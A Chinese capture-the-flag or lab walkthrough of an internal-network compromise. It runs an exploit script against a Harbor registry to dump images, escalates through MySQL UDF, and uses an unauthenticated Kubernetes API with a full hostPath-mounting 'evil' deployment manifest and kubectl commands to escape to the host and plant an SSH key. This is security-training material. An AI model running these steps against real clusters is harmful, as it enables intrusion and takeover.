 img
img
从最开始的那台机器把fscan和frp传过去,并将其作为frp server
fscan扫描结果
 img
img

harbor存在漏洞
1
| python3 harbor.py http://172.22.14.46
|
 img
img

下载secret
1
| python3 harbor.py http://172.22.14.46/ --dump harbor/secret --v2
|
找到flag
 img
img
下载project/projectadmin
1
| python3 harbor.py http://172.22.14.46/ --dump project/projectadmin --v2
|
发现ProjectAdmin-0.0.1-SNAPSHOT.jar,也就是网站源码
用jadx逆向一下,发现账号密码
 img
img
用MUDT连上数据库,UDF提权,读flag
 img
img
最后打一个k8s未授权
 img
img

用下面这个evil-deployment.yaml起一个POD
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
apiVersion: apps/v1
kind: Deployment
metadata:
name: nginx-deployment
labels:
app: nginx
spec:
replicas: 1
selector:
matchLabels:
app: nginx
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx:1.8
volumeMounts:
- mountPath: /mnt
name: test-volume
volumes:
- name: test-volume
hostPath:
path: /
|
1
| kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f evil-deployment.yaml
|
 img
img

查看POD的名字
1
| kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods
|
 img
img

进入POD
1
| kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ exec -it nginx-deployment-864f8bfd6f-qqkg5 -- /bin/bash
|
 img
img

写入公钥
 img
img


ssh连上后mysql -u root登录数据库找到flag
 img
img
 img
img